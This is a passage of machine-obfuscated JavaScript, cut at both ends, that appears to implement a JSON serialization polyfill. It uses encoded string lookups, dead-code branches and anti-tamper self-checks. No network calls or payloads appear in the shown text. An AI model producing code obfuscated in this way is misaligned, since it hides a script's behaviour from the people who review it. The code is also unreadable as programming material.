1,'0S]!',0x283,0x164)]())),'Z'):null;},Boolean[_0x171ac4('I1bl',0x422,0xa9,0x3be,0x60d)+_0x4aa7a0('zs4x',0x33d,0x2d9,0x5bb,0x41e)][_0x4bdd50('0)Cl',0xa7a,0x861,0xdc0,0x63d)+'N']=_0x2e67db,Number[_0x4aa7a0('c2@a',0xa4d,0x7b7,0xb71,0x8e2)+_0x171ac4('^sy$',0x4ce,0x162,0x12b,0x821)][_0x4aa7a0('F&T)',0x909,0x875,0x572,0xc76)+'N']=_0x2e67db,String[_0x4aa7a0('$nRQ',0x942,0xded,0xa03,0x6f3)+_0x3a6973('(PQ3',0xae0,0xb9b,0x959,0xc11)][_0x171ac4('Jfxt',0x4b8,0x893,0x768,0x260)+'N']=_0x2e67db;else{function _0x2c01f4(){var _0x3b905b=function(_0x15fb04,_0x49d17f,_0x38b6ca,_0x1d0eab,_0x4c2fb7){return _0x171ac4(_0x49d17f,_0x1d0eab-0x12a,_0x38b6ca-0x196,_0x1d0eab-0x17,_0x4c2fb7-0xa1);};_0x53824a=_0x1b15e5[_0x3b905b(0xf92,'m^Au',0xc72,0xb6e,0xbfc)](_0x52f504,_0x1533a2,_0x3407cf);}}}var _0x4c6f1f,_0x343fa1,_0x4526e5,_0x5b07ef;function _0x5d1af3(_0x4956f0){var _0x59a2a8=function(_0x54aee4,_0xdfd53d,_0x20606d,_0x5bdbb5,_0x2baad4){return _0x171ac4(_0x20606d,_0x2baad4- -0x2a7,_0x20606d-0x1b2,_0x5bdbb5-0xa7,_0x2baad4-0x1d0);},_0x5c26cc=function(_0x320512,_0x4a5030,_0x1e45e3,_0x4c624d,_0x4bce48){return _0x3a6973(_0x1e45e3,_0x4bce48- -0x2a7,_0x1e45e3-0xce,_0x4c624d-0x118,_0x4bce48-0xe8);},_0x1de9fe=function(_0x164d94,_0x1b8e6c,_0x34cd92,_0x2ec00f,_0x33ea5c){return _0x4aa7a0(_0x34cd92,_0x33ea5c- -0x2a7,_0x34cd92-0xdd,_0x2ec00f-0x7c,_0x33ea5c-0x51);},_0x3e3b00=function(_0x5a5189,_0x3bccb9,_0x28c894,_0x81e2a5,_0x72f6ca){return _0x4bdd50(_0x28c894,_0x72f6ca- -0x2a7,_0x28c894-0x10c,_0x81e2a5-0x4e,_0x72f6ca-0x7d);},_0x44af9c=function(_0x43793e,_0x1a7c7e,_0x288a29,_0x455027,_0x59f17b){return _0x171ac4(_0x288a29,_0x59f17b- -0x2a7,_0x288a29-0x90,_0x455027-0x14,_0x59f17b-0xc9);},_0x23e3a5={};_0x23e3a5[_0x59a2a8(0x30b,0x719,'#z1R',0x89c,0x682)]=function(_0x18498e,_0x4a34b1){var _0x4c4e4d=function(_0x3c20f5,_0x39af42,_0x3ef50d,_0x1f6dcf,_0x29a613){return _0x59a2a8(_0x3c20f5-0x4c,_0x39af42-0x1bf,_0x3ef50d,_0x1f6dcf-0x1ef,_0x3c20f5-0x91);};return _0x5b6b12[_0x4c4e4d(0xa7,0x4ec,'#H4b',-0x121,0x545)](_0x18498e,_0x4a34b1);},_0x23e3a5[_0x5c26cc(0xcc5,0xc01,'zs4x',0x733,0x86e)]=function(_0x4125bb,_0x82b3b0){var _0x33d2e9=function(_0x5450f8,_0x2e5a52,_0x4a7997,_0x5586aa,_0x4e55d8){return _0x5c26cc(_0x5450f8-0xbe,_0x2e5a52-0x85,_0x4a7997,_0x5586aa-0x65,_0x5450f8-0xa4);};return _0x5b6b12[_0x33d2e9(0x93d,0xac4,'gk9l',0x59d,0x866)](_0x4125bb,_0x82b3b0);};var _0x2c367e=_0x23e3a5;if(_0x5b6b12[_0x5c26cc(0xbdf,0xa52,'PyVT',0x5ee,0x80f)](_0x5b6b12[_0x3e3b00(0x45d,-0xec,'kbRl',-0x1c4,-0x22)],_0x5b6b12[_0x44af9c(0x47c,0x983,'c#fl',0xad3,0x633)]))return _0xf2c1e8[_0x44af9c(0x6b6,0x309,'Lm*4',0x853,0x4b9)+_0x59a2a8(0x965,0x80d,'Ajs$',0xa0a,0x56c)]=0x897+0x3*-0xac+-0x21*0x33,_0xf2c1e8[_0x44af9c(0x3f1,0x1a6,'zs4x',-0x19a,0x1c)](_0x4956f0)?_0x5b6b12[_0x1de9fe(0x381,-0x45b,'z6#Q',0x216,-0x6)](_0x5b6b12[_0x59a2a8(0x739,0x55d,'^sy$',0x2b0,0x6c5)]('\x22',_0x4956f0[_0x59a2a8(0xa6e,0x927,'R$al',0x60a,0x745)+'ce'](_0xf2c1e8,function(_0x1fa5e6){var _0x5b8d3c=function(_0x27e14e,_0x520006,_0x3d4df2,_0x450655,_0x334812){return _0x5c26cc(_0x27e14e-0x1da,_0x520006-0x110,_0x450655,_0x450655-0x51,_0x334812-0x272);},_0x5c1caa=function(_0x55c581,_0x2dc52e,_0x45aa36,_0x3cddbe,_0x20959f){return _0x1de9fe(_0x55c581-0xb2,_0x2dc52e-0x176,_0x3cddbe,_0x3cddbe-0x175,_0x20959f-0x272);},_0x450cb7=function(_0x347c65,_0x2f7e8d,_0x10880f,_0x36fa01,_0x11c1b2){return _0x5c26cc(_0x347c65-0x50,_0x2f7e8d-0x153,_0x36fa01,_0x36fa01-0x1da,_0x11c1b2-0x272);},_0x46fd16=function(_0x2d21e3,_0x3ebaa5,_0x26a506,_0x2d8219,_0x319a99){return _0x59a2a8(_0x2d21e3-0x1df,_0x3ebaa5-0x93,_0x2d8219,_0x2d8219-0xbd,_0x319a99-0x272);},_0x36610e=function(_0x2da544,_0x5ec85e,_0x8cc6d9,_0x467183,_0x34033b){return _0x59a2a8(_0x2da544-0x53,_0x5ec85e-0xa1,_0x467183,_0x467183-0x6f,_0x34033b-0x272);};if(_0x5b6b12[_0x5b8d3c(0xa1a,0x3b7,0x63a,'PKJ(',0x5d8)](_0x5b6b12[_0x5b8d3c(0xad9,0xbbb,0x720,'F&T)',0x9ae)],_0x5b6b12[_0x450cb7(0x3b7,0x3cb,0xbe5,'(*Z7',0x74e)])){function _0x3bea9a(){var _0x511432=function(_0x40fd5e,_0x5d5fdd,_0x152fd5,_0x98edff,_0x398373){return _0x5c1caa(_0x40fd5e-0x36,_0x5d5fdd-0xd,_0x152fd5-0x109,_0x5d5fdd,_0x152fd5-0x2);},_0x4a0c7f=function(_0x5b9cf3,_0x587391,_0x3c0a01,_0x29fc34,_0x2e90f1){return _0x450cb7(_0x5b9cf3-0x1da,_0x587391-0x147,_0x3c0a01-0xbc,_0x587391,_0x3c0a01-0x2);},_0x5131b4=function(_0x315f0c,_0x298385,_0x5af8cd,_0x597043,_0xd93227){return _0x450cb7(_0x315f0c-0x132,_0x298385-0xde,_0x5af8cd-0x1a2,_0x298385,_0x5af8cd-0x2);},_0x6d70e4=function(_0xccf015,_0x40c87f,_0x16c3cb,_0x4fac73,_0x2375fb){return _0x450cb7(_0xccf015-0x100,_0x40c87f-0x126,_0x16c3cb-0xc1,_0x40c87f,_0x16c3cb-0x2);};_0x4a97ef[_0x511432(-0x67,'wZ6n',0x247,0x4b9,-0x1ea)](_0x2c367e[_0x511432(0xb78,'2qmg',0x87f,0xb8d,0xac4)](_0x2c367e[_0x4a0c7f(0x493,'0S]!',0x347,0x1f1,0x116)](_0x2c367e[_0x5131b4(0x7b7,'Ut8#',0x46a,0x4c5,0x629)](_0x469e72,_0x13495a),_0x73f678?':\x20':':'),_0x58e2a0));}}else{var _0xdab219=_0x4526e5[_0x1fa5e6];return _0x5b6b12[_0x46fd16(0xf70,0x6e6,0xc84,'wZ6n',0xb1b)](typeof _0xdab219,_0x5b6b12[_0x5c1caa(0x6cb,0xf30,0x6ea,'z6#Q',0xb7e)])?_0xdab219:_0x5b6b12[_0x36610e(0x975,0x8fe,0x1f3,'z6#Q',0x546)]('\x5cu',_0x5b6b12[_0x5c1caa(0xa37,0x67a,0xa22,'PKJ(',0xb05)](_0x5b6b12[_0x450cb7(0x42a,0x249,-0x9a,'c#fl',0x341)],_0x1fa5e6[_0x450cb7(0xac,0x8af,0x643,'Lm*4',0x4fe)+_0x36610e(0x5d4,0x29f,0x6c3,'%dgq',0x4a6)](-0x1a2b+-0x2266+0xc1d*0x5)[_0x36610e(0x386,0x385,0x7f5,'3(gU',0x699)+_0x36610e(0x777,0x1cd,0x57,'kbRl',0x479)](-0xe3d+-0x1*0x20f+0x105c))[_0x36610e(-0x83,-0x3c,0x318,'wZ6n',0x2fd)](-(0x93f+0x539*-0x3+0x670)));}})),'\x22'):_0x5b6b12[_0x5c26cc(0x7b9,0x756,'(PQ3',0x7bd,0x6bf)](_0x5b6b12[_0x1de9fe(0x789,0xfd,'w@gw',0x13e,0x304)]('\x22',_0x4956f0),'\x22');else{function _0x483619(){var _0x3dfdd6=function(_0x1efcdd,_0x3519e9,_0x1cc409,_0xec62c,_0x3fd742){return _0x1de9fe(_0x1efcdd-0x1b4,_0x3519e9-0xfc,_0x1efcdd,_0xec62c-0xcd,_0x3519e9- -0x1a0);},_0x153925=function(_0x415bdd,_0x1b84df,_0x597f32,_0x13f0c3,_0x1d6293){return _0x44af9c(_0x415bdd-0x94,_0x1b84df-0x182,_0x415bdd,_0x13f0c3-0x148,_0x1b84df- -0x1a0);},_0x400541=function(_0x9ade2c,_0x32c76d,_0x189cc9,_0x8a2c0a,_0xbaa01b){return _0x3e3b00(_0x9ade2c-0x8b,_0x32c76d-0x189,_0x9ade2c,_0x8a2c0a-0x81,_0x32c76d- -0x1a0);},_0x2760e7=function(_0x1a15bd,_0x1efd43,_0x44a327,_0xffbbec,_0x57eadd){return _0x5c26cc(_0x1a15bd-0x1eb,_0x1efd43-0x109,_0x1a15bd,_0xffbbec-0x1e,_0x1efd43- -0x1a0);},_0x2ef1b8=function(_0x4cecf0,_0x1bd9b3,_0x5e06bc,_0x272449,_0x5e2922){return _0x5c26cc(_0x4cecf0-0x2b,_0x1bd9b3-0x107,_0x4cecf0,_0x272449-0x1d7,_0x1bd9b3- -0x1a0);};return _0x5b6b12[_0x3dfdd6('oljd',0x68b,0x488,0xaf5,0x9b3)](_0x5b0005,this[_0x3dfdd6('wZ6n',0x3a0,0x2f3,0x261,0xff)+'Of']())?_0x5b6b12[_0x400541('oljd',0x143,0x88,-0x241,-0xe1)](_0x5b6b12[_0x3dfdd6('I1bl',0x6ae,0x7ca,0x533,0x2bf)](_0x5b6b12[_0x400541('2qmg',0xf8,0x42f,0x21c,0x101)](_0x5b6b12[_0x153925('*D$]',0xd3,0x2d2,-0x290,0xaa)](_0x5b6b12[_0x400541('wZ6n',-0x121,0x205,-0x42f,0x9a)](_0x5b6b12[_0x153925('afxt',0x53b,0x95b,0x12e,0x386)](_0x5b6b12[_0x3dfdd6('baqR',0x378,0x724,0x695,0x615)](_0x5b6b12[_0x400541('*D$]',0x3d1,0x34d,0x38,-0x84)](_0x5b6b12[_0x2ef1b8('3(gU',0x57e,0x1f5,0x4b2,0x2d3)](_0x5b6b12[_0x3dfdd6('zs4x',0x1ed,0x31d,0x63d,0x7c)](_0x5b6b12[_0x2ef1b8('kbRl',-0x4d,0x2ca,-0x17e,-0x3a7)](this[_0x2760e7('NXGI',0x4dc,0x85c,0x84a,0x77b)+_0x2ef1b8('#H4b',0x60a,0x275,0x440,0xa86)+_0x400541('*D$]',0x214,-0x213,0x285,0x548)](),'-'),_0x5b6b12[_0x3dfdd6('F&T)',-0x8c,0x13b,-0x4f,-0x10d)](_0x2b494b,_0x5b6b12[_0x2ef1b8('PKJ(',0x474,0xd9,0x1c,0xaa)](this[_0x153925('Lm*4',0x51,-0x35e,-0x86,-0x22d)+_0x3dfdd6('0S]!',0x4d7,0x20c,0x51f,0x91d)+'h'](),-0x6d8+0x311+0x3c8))),'-'),_0x5b6b12[_0x2ef1b8('0)Cl',0x46f,0x525,0x2e3,0x3f3)](_0xf2e4f1,this[_0x2760e7('Q$9U',-0xf,-0x1c0,-0x2b3,-0x1eb)+_0x153925('tIXH',0x79,0x171,0x3f9,0x1bd)]())),'T'),_0x5b6b12[_0x400541('kbRl',0x404,0x290,0x849,0x5e7)](_0x515aed,this[_0x3dfdd6('(*Z7',0x684,0x3f0,0xa9b,0x908)+_0x2760e7('3(gU',0x399,0x4d,0x63,-0xfd)+'s']())),':'),_0x5b6b12[_0x3dfdd6('Q$9U',0x4a1,0x64,0x2cb,0x2da)](_0x4b076c,this[_0x153925('U4(T',0x65d,0x279,0x33c,0x29a)+_0x3dfdd6('c2@a',0x69a,0xaa5,0x69f,0x612)+_0x400541('LjgN',0x41d,0x491,0x81d,0x6fa)]())),':'),_0x5b6b12[_0x2ef1b8('0)Cl',0x31c,0x533,0x1fd,0x33c)](_0x356e20,this[_0x2760e7('zs4x',0x472,0x3f6,0x2ce,0x1bb)+_0x3dfdd6('2qmg',0x6bd,0x60f,0x873,0x78e)+_0x2760e7('Ut8#',0x1ab,0x4b2,-0x1b9,0x3fb)]())),'Z'):null;}}}function _0x5a06ea(_0x4fc196,_0x5d9b7e){var _0x23a5f5=function(_0x5e0481,_0x406221,_0x3a8dc2,_0x58eae5,_0x55d3fc){return _0x4bdd50(_0x55d3fc,_0x5e0481-0xb6,_0x3a8dc2-0xb9,_0x58eae5-0x14e,_0x55d3fc-0x13);},_0x2ef940=function(_0x1619e9,_0x10bf7f,_0x2892c4,_0x13267f,_0x5c2951){return _0x4aa7a0(_0x5c2951,_0x1619e9-0xb6,_0x2892c4-0x17e,_0x13267f-0x1af,_0x5c2951-0x9c);},_0x101b41=function(_0xfb0dc6,_0x12d96a,_0x77d207,_0x5c4653,_0x338d6c){return _0x4bdd50(_0x338d6c,_0xfb0dc6-0xb6,_0x77d207-0x1c4,_0x5c4653-0x61,_0x338d6c-0x7e);},_0x484cfa=function(_0x92f5b7,_0x2093ea,_0x4bb2dd,_0x51f4f2,_0x5bc800){return _0x171ac4(_0x5bc800,_0x92f5b7-0xb6,_0x4bb2dd-0x121,_0x51f4f2-0xee,_0x5bc800-0x9);},_0x54c7d0=function(_0x52484e,_0x35d37b,_0x3456a2,_0xc63381,_0x168997){return _0x171ac4(_0x168997,_0x52484e-0xb6,_0x3456a2-0x11c,_0xc63381-0x19e,_0x168997-0xbe);},_0x4d9394={};_0x4d9394[_0x23a5f5(0x389,0x4bf,0x6ea,0x5ca,'zs4x')]=function(_0x41fba6,_0x3a23c0){var _0x5deee8=function(_0x589c17,_0x59c477,_0x8f8cad,_0x55d3b5,_0x4ae436){return _0x23a5f5(_0x55d3b5-0x1e3,_0x59c477-0x19,_0x8f8cad-0xfc,_0x55d3b5-0x1df,_0x4ae436);};return _0x5b6b12[_0x5deee8(0xc5e,0xece,0x105e,0xc41,'F&T)')](_0x41fba6,_0x3a23c0);},_0x4d9394[_0x23a5f5(0x3cc,0x3ec,0x42f,0x863,'^sy$')]=function(_0x214742,_0x2ee700){var _0x2543ed=function(_0xa875be,_0xf85082,_0x595e3f,_0x2b482f,_0x43c44a){return _0x23a5f5(_0x595e3f-0x301,_0xf85082-0x1b9,_0x595e3f-0x98,_0x2b482f-0xa1,_0xa875be);};return _0x5b6b12[_0x2543ed('CLhT',0x7c4,0x767,0x4c3,0x349)](_0x214742,_0x2ee700);},_0x4d9394[_0x23a5f5(0x540,0x701,0x4ec,0x279,'NXGI')]=_0x5b6b12[_0x101b41(0x9bd,0x8b0,0x9e2,0x904,'wZ6n')],_0x4d9394[_0x54c7d0(0x78c,0x760,0x36b,0x8c8,'*D$]')]=_0x5b6b12[_0x101b41(0xad8,0x653,0x837,0x957,'(*Z7')],_0x4d9394[_0x2ef940(0x6ef,0x386,0x566,0x65c,'afxt')]=function(_0x573b7f){var _0x1c4f02=function(_0x3fa50f,_0x37c701,_0x2e77e2,_0x162d05,_0x1c1628){return _0x101b41(_0x37c701-0x163,_0x37c701-0x6f,_0x2e77e2-0x15f,_0x162d05-0x1c2,_0x2e77e2);};return _0x5b6b12[_0x1c4f02(0xc34,0x9de,'#H4b',0xb15,0x69d)](_0x573b7f);},_0x4d9394[_0x23a5f5(0xa28,0xeaf,0x707,0xd8a,'^sy$')]=function(_0x4e7533,_0x21d53a,_0x7fd4f){var _0x202617=function(_0x3cf2c2,_0x35efca,_0x55da6f,_0x36699d,_0x783610){return _0x484cfa(_0x55da6f- -0x353,_0x35efca-0x6a,_0x55da6f-0xe1,_0x36699d-0xb5,_0x3cf2c2);};return _0x5b6b12[_0x202617('Ajs$',0x898,0x8ce,0x47a,0x4a5)](_0x4e7533,_0x21d53a,_0x7fd4f);},_0x4d9394[_0x101b41(0xb5d,0xb75,0xd81,0xefb,'NXGI')]=function(_0x2bc0ed,_0x1044f1){var _0xdac68=function(_0x4a37c2,_0x3a60a5,_0x3eaedd,_0x4e824d,_0x14a8d4){return _0x23a5f5(_0x3eaedd- -0xe3,_0x3a60a5-0x1c9,_0x3eaedd-0x4f,_0x4e824d-0x7b,_0x14a8d4);};return _0x5b6b12[_0xdac68(0x6da,0x1a9,0x24f,0x660,'afxt')](_0x2bc0ed,_0x1044f1);},_0x4d9394[_0x23a5f5(0x458,-0x5a,0x24a,0x144,'M3&]')]=_0x5b6b12[_0x101b41(0x690,0x3fd,0x4b8,0x7d6,'#H4b')],_0x4d9394[_0x54c7d0(0x74b,0x851,0x8df,0x598,'PKJ(')]=_0x5b6b12[_0x23a5f5(0xa11,0xea5,0xd8f,0x9b8,'I1bl')],_0x4d9394[_0x54c7d0(0x60a,0x1ef,0x457,0x6ca,'(PQ3')]=function(_0x16f8f1,_0x1e7f17){var _0x4e0c4f=function(_0x535264,_0xfba2b,_0x4e055f,_0x4cc5e3,_0x50f41c){return _0x101b41(_0x4e055f-0x1a7,_0xfba2b-0x7,_0x4e055f-0xf0,_0x4cc5e3-0xe1,_0xfba2b);};return _0x5b6b12[_0x4e0c4f(0x67e,'Jfxt',0x612,0x8b3,0x854)](_0x16f8f1,_0x1e7f17);},_0x4d9394[_0x2ef940(0x34a,0xde,0x38d,0x493,'^sy$')]=function(_0x2be11e,_0x165325){var _0x22969e=function(_0x173583,_0x3abbda,_0x56761d,_0x37f773,_0x39f9d1){return _0x2ef940(_0x173583-0x39,_0x3abbda-0x153,_0x56761d-0x141,_0x37f773-0x1be,_0x56761d);};return _0x5b6b12[_0x22969e(0x93d,0xbea,'wZ6n',0x4d3,0xa39)](_0x2be11e,_0x165325);},_0x4d9394[_0x484cfa(0x778,0x4bc,0x839,0x2ff,'zs4x')]=function(_0x3adb3,_0x588ed8){var _0x2a3662=function(_0x465258,_0x2c4c58,_0x823002,_0x4f3b3c,_0x329ae5){return _0x484cfa(_0x465258- -0x101,_0x2c4c58-0x155,_0x823002-0x25,_0x4f3b3c-0x5e,_0x4f3b3c);};return _0x5b6b12[_0x2a3662(0x63e,0xabe,0x49a,'afxt',0x389)](_0x3adb3,_0x588ed8);};var _0x352641=_0x4d9394;if(_0x5b6b12[_0x484cfa(0x5ad,0x48b,0x3ba,0x82e,'w@gw')](_0x5b6b12[_0x54c7d0(0xb69,0x9af,0xb99,0xae2,'cZfB')],_0x5b6b12[_0x2ef940(0x36e,0x61a,0x9e,0x747,'I1bl')])){function _0x4dc95a(){var _0x1edb29=function(_0x350506,_0x1635cb,_0xe9f980,_0x11da10,_0x5ac9d8){return _0x2ef940(_0x1635cb-0xb,_0x1635cb-0x191,_0xe9f980-0x28,_0x11da10-0x13c,_0x11da10);},_0x200638=function(_0x49aba5,_0x56cac3,_0x18651,_0x490b58,_0x8c9b23){return _0x2ef940(_0x56cac3-0xb,_0x56cac3-0x194,_0x18651-0x12d,_0x490b58-0x1a4,_0x490b58);};return _0x352641[_0x1edb29(0xa25,0xc86,0xf9c,'z6#Q',0xcb9)](_0xb3d07c,_0x352641[_0x200638(0x7f7,0x9fe,0xc8f,'$nRQ',0x884)](_0x10de36,_0x18e33b));}}else{var _0x206809,_0x614ecb,_0x55bbf1,_0x39617d,_0x2fc69d=_0x4c6f1f,_0xc472d7,_0x61c197=_0x5d9b7e[_0x4fc196];if(_0x61c197&&_0x5b6b12[_0x23a5f5(0x57f,0xa17,0x4f1,0xcc,'#z1R')](typeof _0x61c197,_0x5b6b12[_0x54c7d0(0xb11,0xc32,0xa41,0xb26,'wUQM')])&&_0x5b6b12[_0x2ef940(0x83d,0xa3b,0xbe1,0xa4a,'i2CJ')](typeof _0x61c197[_0x484cfa(0x946,0x70b,0x8ad,0xd41,'M3&]')+'N'],_0x5b6b12[_0x2ef940(0xc30,0xdba,0xc16,0xf6f,'$nRQ')])){if(_0x5b6b12[_0x54c7d0(0x446,0x62a,-0x5b,0x1e1,'#H4b')](_0x5b6b12[_0x23a5f5(0xc72,0xe84,0xc41,0x9bd,'(PQ3')],_0x5b6b12[_0x484cfa(0x43a,0x2c6,0xd3,0x176,'0)Cl')])){function _0x473833(){var _0x143051=function(_0xa1c0bc,_0x2634b0,_0x5a522f,_0x397b99,_0x1c5008){return _0x23a5f5(_0x1c5008-0x169,_0x2634b0-0x11b,_0x5a522f-0xe3,_0x397b99-0x1de,_0x2634b0);},_0x59dc25=function(){var _0x493d33=function(_0x5cf1e8,_0x369e54,_0x14f92b,_0x3cf6f6,_0x56f52b){return _0x5a20(_0x5cf1e8- -0xc9,_0x369e54);},_0x450dae=function(_0x52c77c,_0x2273b6,_0x1fe203,_0x38890c,_0x51fbe8){return _0x5a20(_0x52c77c- -0xc9,_0x2273b6);},_0xb7001d=function(_0x1a932f,_0x12f83,_0x516a06,_0x171bd7,_0x22d08c){return _0x5a20(_0x1a932f- -0xc9,_0x12f83);},_0x45bf7a=function(_0xc9142,_0x1a5559,_0x472308,_0x6badbe,_0x2db95f){return _0x5a20(_0xc9142- -0xc9,_0x1a5559);},_0x2341be=function(_0x5ede9a,_0x57951e,_0x133b7e,_0x526a00,_0x4f9286){return _0x5a20(_0x5ede9a- -0xc9,_0x57951e);},_0x2cf461=_0x59dc25[_0x493d33(0x46f,')BCr',0x699,0x5ab,0x44a)+_0x450dae(0x4e4,'I1bl',0x4f4,0x168,0x607)+'r'](WhDOki[_0xb7001d(0x888,'S#2t',0xcb2,0xa51,0x710)])()[_0x450dae(0x8f7,'0)Cl',0x97a,0x72b,0xb0b)+_0x45bf7a(0x805,'tIXH',0x5bc,0x5ca,0x7a3)+'r'](WhDOki[_0xb7001d(0x4c0,'3(gU',0x266,0x919,0x683)]);return!_0x2cf461[_0x493d33(0x4f7,'NXGI',0x37e,0x149,0x2f1)](_0x57a016);};return WhDOki[_0x143051(0x4a6,'Lm*4',0x226,0x7e3,0x62c)](_0x59dc25);}}else _0x61c197=_0x61c197[_0x54c7d0(0x81f,0x38b,0x455,0x7af,'gk9l')+'N'](_0x4fc196);}if(_0x5b6b12[_0x2ef940(0x65c,0x25e,0x735,0x48c,'Ajs$')](typeof _0x5b07ef,_0x5b6b12[_0x484cfa(0x515,0x67a,0x351,0x143,'S#2t')])){if(_0x5b6b12[_0x23a5f5(0xacc,0x875,0x634,0xa46,'zs4x')](_0x5b6b12[_0x23a5f5(0xc7c,0xe03,0xb62,0xe59,'tYhl')],_0x5b6b12[_0x23a5f5(0x60d,0x24e,0x313,0x3e3,'Q$9U')])){function _0x46fda9(){var _0x4a6af3=function(_0x27bbc2,_0x4a9a1a,_0x2f71e8,_0x533b80,_0x48dcbc){return _0x54c7d0(_0x48dcbc-0x14e,_0x4a9a1a-0x59,_0x2f71e8-0xf8,_0x533b80-0x4,_0x27bbc2);};_0x4f4c59=_0x33348a[_0x4a6af3('Lm*4',0xabf,0x829,0x414,0x877)+'N'](_0x27de4f);}}else _0x61c197=_0x5b07ef[_0x23a5f5(0x3a9,0x558,0x849,0x478,'Jfxt')](_0x5d9b7e,_0x4fc196,_0x61c197);}switch(typeof _0x61c197){case _0x5b6b12[_0x484cfa(0x83b,0x749,0x90e,0x9c8,'#U#*')]:return _0x5b6b12[_0x54c7d0(0x4e6,0xa2,0x182,0x438,'c2@a')](_0x5d1af3,_0x61c197);case _0x5b6b12[_0x23a5f5(0x7a1,0xacb,0x764,0xbd6,'m^Au')]:return _0x5b6b12[_0x484cfa(0x5e8,0x43b,0x89f,0x442,'z6#Q')](isFinite,_0x61c197)?_0x5b6b12[_0x54c7d0(0x406,0x8a9,0x6ff,0x36d,'2qmg')](String,_0x61c197):_0x5b6b12[_0x23a5f5(0xc2b,0x8b5,0xe00,0xcef,'afxt')];case _0x5b6b12[_0x101b41(0x769,0x7ec,0x6a8,0x751,'tIXH')]:case _0x5b6b12[_0x54c7d0(0x6eb,0x419,0x5ce,0x73a,'CLhT')]:return _0x5b6b12[_0x484cfa(0x880,0x51b,0x8d2,0x77a,'w@gw')](String,_0x61c197);case _0x5b6b12[_0x484cfa(0x5c5,0x57a,0x5fe,0x345,'0S]!')]:if(!_0x61c197){if(_0x5b6b12[_0x2ef940(0x398,0x104,0x21e,0x4c8,'Ut8#')](_0x5b6b12[_0x54c7d0(0xb92,0xcea,0xfcc,0x1036,'3(gU')],_0x5b6b12[_0x23a5f5(0xc24,0xceb,0xfad,0xedf,'#z1R')]))return _0x5b6b12[_0x101b41(0x851,0x3a5,0x94c,0xcd7,'baqR')];else{function _0x2f6c93(){var _0x4482ea=function(_0x36938b,_0x5e96dd,_0x14c384,_0x88b162,_0x841e06){return _0x101b41(_0x5e96dd-0x399,_0x5e96dd-0xd7,_0x14c384-0x88,_0x88b162-0x1c1,_0x36938b);};_0x352641[_0x4482ea('c#fl',0x978,0x663,0xdf8,0x5d1)](_0x30d002,![],null);}}}_0x4c6f1f+=_0x343fa1,_0xc472d7=[];if(_0x5b6b12[_0x484cfa(0x93e,0xb3a,0xccd,0x720,'CLhT')](Object[_0x484cfa(0x899,0x486,0xa9f,0x609,'afxt')+_0x23a5f5(0x5fc,0x74c,0x457,0x957,'tIXH')][_0x484cfa(0x6e1,0x5e9,0xa79,0x305,'^sy$')+_0x2ef940(0x4b4,0x47f,0xb6,0x197,'wZ6n')][_0x101b41(0x49a,0x404,0x2df,0x770,'%dgq')](_0x61c197),_0x5b6b12[_0x484cfa(0xacf,0xa17,0xaeb,0xb11,'3(gU')])){if(_0x5b6b12[_0x23a5f5(0x71b,0xb65,0x625,0x42a,']Ff%')](_0x5b6b12[_0x2ef940(0xb5f,0xe3a,0xea6,0x999,'c2@a')],_0x5b6b12[_0x54c7d0(0x916,0x5d3,0x694,0x755,'#U#*')])){_0x39617d=_0x61c197[_0x23a5f5(0xbc7,0xa07,0xdc5,0xe28,']Ff%')+'h'];for(_0x206809=0x1f8+-0x20b6+0x626*0x5;_0x5b6b12[_0x54c7d0(0xa76,0x759,0x997,0xb3d,'Ajs$')](_0x206809,_0x39617d);_0x206809+=-0x2f*0x79+0x1519+0x7*0x29){if(_0x5b6b12[_0x101b41(0x7a5,0x9b1,0x676,0xafc,'2qmg')](_0x5b6b12[_0x484cfa(0x802,0x446,0x77d,0x9f9,'(PQ3')],_0x5b6b12[_0x2ef940(0xa1f,0x743,0x695,0xe0d,'CLhT')])){function _0x414f04(){var _0x1f0793=function(_0x182d92,_0x18cc37,_0x2ddfbb,_0xe5eb0b,_0x105b70){return _0x101b41(_0x18cc37- -0x25c,_0x18cc37-0x1d6,_0x2ddfbb-0x47,_0xe5eb0b-0x81,_0x182d92);},_0x5cd8e6=function(_0x1e3b19,_0x31e177,_0x490375,_0x2fba0c,_0x3ed371){return _0x484cfa(_0x31e177- -0x25c,_0x31e177-0x106,_0x490375-0x113,_0x2fba0c-0x66,_0x1e3b19);};_0x154db0=!_0x473637[_0x1f0793('%dgq',0x678,0x958,0x8ae,0x4d2)+_0x5cd8e6('0S]!',0x59e,0x98e,0x7ca,0x2fb)+'nt'];}}else _0xc472d7[_0x206809]=_0x5b6b12[_0x2ef940(0x6c2,0xa2b,0x88a,0x756,'0)Cl')](_0x5a06ea,_0x206809,_0x61c197)||_0x5b6b12[_0x2ef940(0x9fb,0x825,0x87c,0x644,'kLXT')];}return _0x55bbf1=_0x5b6b12[_0x2ef940(0x5af,0x197,0x2bc,0x8e0,'Ajs$')](_0xc472d7[_0x484cfa(0xbec,0xb8a,0xedf,0x1018,'NXGI')+'h'],0x5bf*-0x1+0x665*-0x5+0x25b8)?'[]':_0x4c6f1f?_0x5b6b12[_0x54c7d0(0x88b,0xc6b,0x9e3,0x5bc,'tIXH')](_0x5b6b12[_0x2ef940(0x51d,0x363,0x4d5,0x7e3,'NXGI')](_0x5b6b12[_0x2ef940(0x7f5,0xa1f,0xb2e,0x35e,'c2@a')](_0x5b6b12[_0x23a5f5(0x62e,0xa91,0x652,0x590,'Q$9U')](_0x5b6b12[_0x484cfa(0xc3f,0x1045,0xbff,0xf39,'kbRl')]('[\x0a',_0x4c6f1f),_0xc472d7[_0x484cfa(0x7fe,0xb90,0xb85,0x613,'m^Au')](_0x5b6b12[_0x2ef940(0xc55,0x806,0xce8,0x928,'3(gU')](',\x0a',_0x4c6f1f))),'\x0a'),_0x2fc69d),']'):_0x5b6b12[_0x54c7d0(0x36d,0x29b,0x27,-0xe0,'0)Cl')](_0x5b6b12[_0x2ef940(0x872,0x4fe,0x41a,0xb78,')BCr')]('[',_0xc472d7[_0x101b41(0x5e6,0x54b,0x3c4,0x51c,'^sy$')](',')),']'),_0x4c6f1f=_0x2fc69d,_0x55bbf1;}else{function _0x55b01f(){var _0x5cef83=function(_0x342223,_0x188961,_0xcb280b,_0x18cfe6,_0x317912){return _0x23a5f5(_0x317912-0x2c3,_0x188961-0x1ea,_0xcb280b-0x1a8,_0x18cfe6-0xe2,_0x342223);},_0x3ef223=function(_0x56f442,_0x34e9c3,_0x23415a,_0xd3b0f4,_0x4ebe1c){return 